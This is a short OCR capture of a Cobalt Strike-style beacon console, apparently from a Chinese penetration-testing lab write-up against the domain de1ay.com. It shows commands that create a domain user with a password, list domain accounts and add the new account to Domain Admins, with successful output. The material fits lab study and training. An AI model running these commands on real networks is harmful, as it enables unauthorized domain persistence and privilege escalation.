 192.168.111.201 10.10.10.201 win2008 mssql PC powershell.exe 3508 x86 41ms
操作日志X 监听器X Beacon 10.10.10.80@3708 X 凭据信息X 监听器X Beacon 10.10.10.10@2312 X
Files 10.10.10.10@2312 X Beacon 10.10.10.80@3352 X Files 10.10.10.10@2312 X Beacon 10.10.10.80@4424 X Beacon 10.10.10.201@3508 X
beacon> shell net user bbb Qwe123... /add /domain
[*] Tasked beacon to run: net user bbb Qwe123... /add /domain
[+] host called home, sent: 66 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
命令成功完成。
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
\\DC.de1ay.com 的用户帐户
-------------------------------------------------------------------------------
aaa Administrator bbb
de1ay Guest krbtgt
mssql
命令成功完成。
beacon> shell net group "Domain Admins" bbb /add /domain
[*] Tasked beacon to run: net group "Domain Admins" bbb /add /domain
[+] host called home, sent: 73 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
命令成功完成。
HACK学习呀